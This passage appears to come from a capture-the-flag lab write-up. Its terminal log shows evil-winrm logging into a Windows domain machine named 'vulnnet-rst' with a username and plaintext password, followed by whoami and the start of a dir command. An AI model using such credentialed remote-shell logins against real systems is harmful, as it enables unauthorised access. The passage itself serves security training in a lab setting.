 ❯
❯ evil-winrm -u 'a-whitehat' -p 'bNdKVkjv3RR9ht' -i 10.10.147.117
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> whoami
vulnnet-rst\a-whitehat
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> dir